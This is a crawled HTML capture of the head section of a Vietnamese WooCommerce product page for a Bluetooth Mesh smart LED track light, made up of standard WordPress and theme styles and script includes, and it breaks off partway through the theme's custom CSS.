

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://huecafe.vn/product/den-led-ray-thong-minh-ket-noi-bluetooth-mesh-dieu-khien-qua-app-dien-thoai/
body_size: 32516
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://huecafe.vn/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Đèn LED Ray Thông Minh &#8211; Kết Nối Bluetooth Mesh Điều khiển qua App Điện Thoại, công tắc ngữ cảnh &#8211; HueCafe</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin HueCafe &raquo;" href="https://huecafe.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="HueCafe &raquo; Dòng bình luận" href="https://huecafe.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HueCafe &raquo; Đèn LED Ray Thông Minh &#8211; Kết Nối Bluetooth Mesh Điều khiển qua App Điện Thoại, công tắc ngữ cảnh Dòng bình luận" href="https://huecafe.vn/product/den-led-ray-thong-minh-ket-noi-bluetooth-mesh-dieu-khien-qua-app-dien-thoai/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://huecafe.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhuecafe.vn%2Fproduct%2Fden-led-ray-thong-minh-ket-noi-bluetooth-mesh-dieu-khien-qua-app-dien-thoai%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://huecafe.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhuecafe.vn%2Fproduct%2Fden-led-ray-thong-minh-ket-noi-bluetooth-mesh-dieu-khien-qua-app-dien-thoai%2F&#038;format=xml" />
<link rel="prefetch" href="https://huecafe.vn/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://huecafe.vn/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://huecafe.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://huecafe.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://huecafe.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.c7f2bd49.js" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://huecafe.vn/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://huecafe.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//huecafe.vn/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://huecafe.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.0.1' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://huecafe.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://huecafe.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://huecafe.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.4.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://huecafe.vn/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://huecafe.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.7' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://huecafe.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.7);
				src:
					url(https://huecafe.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.7) format("embedded-opentype"),
					url(https://huecafe.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.7) format("woff2"),
					url(https://huecafe.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.7) format("truetype"),
					url(https://huecafe.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.7) format("woff"),
					url(https://huecafe.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.7#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://huecafe.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://huecafe.vn/wp-content/themes/huecafe/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Manrope%3Aregular%2Cregular%2Cregular%2Cregular%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script type="text/javascript" src="https://huecafe.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://huecafe.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://huecafe.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https://huecafe.vn/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://huecafe.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://huecafe.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.4.4" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://huecafe.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.4.4" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://huecafe.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.4.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://huecafe.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://huecafe.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://huecafe.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://huecafe.vn/wp-json/wp/v2/product/393" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://huecafe.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.4.4" />
<link rel="canonical" href="https://huecafe.vn/product/den-led-ray-thong-minh-ket-noi-bluetooth-mesh-dieu-khien-qua-app-dien-thoai/" />
<link rel='shortlink' href='https://huecafe.vn/?p=393' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://huecafe.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://huecafe.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://huecafe.vn/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://huecafe.vn/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://huecafe.vn/wp-content/uploads/2022/09/favicon_huepress.svg" sizes="32x32" />
<link rel="icon" href="https://huecafe.vn/wp-content/uploads/2022/09/favicon_huepress.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://huecafe.vn/wp-content/uploads/2022/09/favicon_huepress.svg" />
<meta name="msapplication-TileImage" content="https://huecafe.vn/wp-content/uploads/2022/09/favicon_huepress.svg" />
<style id="custom-css" type="text/css">:root {--primary-color: #0a3074;}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #ffffff}.header-main{height: 71px}#logo img{max-height: 71px}#logo{width:200px;}#logo img{padding:6px 0;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #0a3074;}/* Color !important */[data-text-color="primary"]{color: #0a3074!important;}/* Background Color */[data-text-bg="primary"]{background-color: #0a3074;}/* Background */.scroll-to-bullets a,.featured-title, 